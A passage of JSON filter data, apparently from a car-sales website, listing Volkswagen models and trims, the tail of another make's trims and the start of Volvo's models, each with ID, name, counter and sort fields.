Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Yes","Value":"Yes","Name":"Yes","Counter":0,"Selected":false,"Sort":114}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Volkswagen","Name":"Volkswagen","Value":"Volkswagen","Models":[{"Id":"Models_Amarok","Value":"Amarok","Name":"Amarok","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Arteon","Value":"Arteon","Name":"Arteon","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Beetle","Value":"Beetle","Name":"Beetle","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Bora","Value":"Bora","Name":"Bora","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_CC","Value":"CC","Name":"CC","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Caddy","Value":"Caddy","Name":"Caddy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Caddy California","Value":"Caddy California","Name":"Caddy California","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Caddy Life","Value":"Caddy Life","Name":"Caddy Life","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Caddy Maxi","Value":"Caddy Maxi","Name":"Caddy Maxi","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Caddy Maxi Life","Value":"Caddy Maxi Life","Name":"Caddy Maxi Life","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Campervan","Value":"Campervan","Name":"Campervan","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Caravelle","Value":"Caravelle","Name":"Caravelle","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Corrado","Value":"Corrado","Name":"Corrado","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Crafter","Value":"Crafter","Name":"Crafter","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_EOS","Value":"EOS","Name":"EOS","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fox","Value":"Fox","Name":"Fox","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Golf","Value":"Golf","Name":"Golf","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Golf Plus","Value":"Golf Plus","Name":"Golf Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Golf SV","Value":"Golf SV","Name":"Golf SV","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_ID.3","Value":"ID.3","Name":"ID.3","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_ID.4","Value":"ID.4","Name":"ID.4","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_ID.5","Value":"ID.5","Name":"ID.5","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_ID.7","Value":"ID.7","Name":"ID.7","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ID.Buzz","Value":"ID.Buzz","Name":"ID.Buzz","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Jetta","Value":"Jetta","Name":"Jetta","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Karmann","Value":"Karmann","Name":"Karmann","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Lupo","Value":"Lupo","Name":"Lupo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Multivan","Value":"Multivan","Name":"Multivan","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Passat","Value":"Passat","Name":"Passat","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Phaeton","Value":"Phaeton","Name":"Phaeton","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Polo","Value":"Polo","Name":"Polo","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Polo LX","Value":"Polo LX","Name":"Polo LX","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Scirocco","Value":"Scirocco","Name":"Scirocco","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Sharan","Value":"Sharan","Name":"Sharan","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_T-Cross","Value":"T-Cross","Name":"T-Cross","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_T-Roc","Value":"T-Roc","Name":"T-Roc","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Taigo","Value":"Taigo","Name":"Taigo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Tayron","Value":"Tayron","Name":"Tayron","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Tiguan","Value":"Tiguan","Name":"Tiguan","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Tiguan Allspace","Value":"Tiguan Allspace","Name":"Tiguan Allspace","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Touareg","Value":"Touareg","Name":"Touareg","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Touran","Value":"Touran","Name":"Touran","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Transporter","Value":"Transporter","Name":"Transporter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Transporter Shuttle","Value":"Transporter Shuttle","Name":"Transporter Shuttle","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_e-up!","Value":"e-up!","Name":"e-up!","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_up!","Value":"up!","Name":"up!","Counter":0,"Selected":false,"Sort":47}],"Trims":[{"Id":"Trims_1ST Edition Pro","Value":"1ST Edition Pro","Name":"1ST Edition Pro","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_60s Edition","Value":"60s Edition","Name":"60s Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech S","Value":"BlueMotion Tech S","Name":"BlueMotion Tech S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro","Value":"Essential Pro","Name":"Essential Pro","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Generation Six","Value":"Generation Six","Name":"Generation Six","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 2","Value":"Pro Launch Edition 2","Name":"Pro Launch Edition 2","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":168},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":169},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":170}],"Selected":false,"Counter":0,"Sort":115},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_200 Series","Value":"200 Series","Name":"200 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross 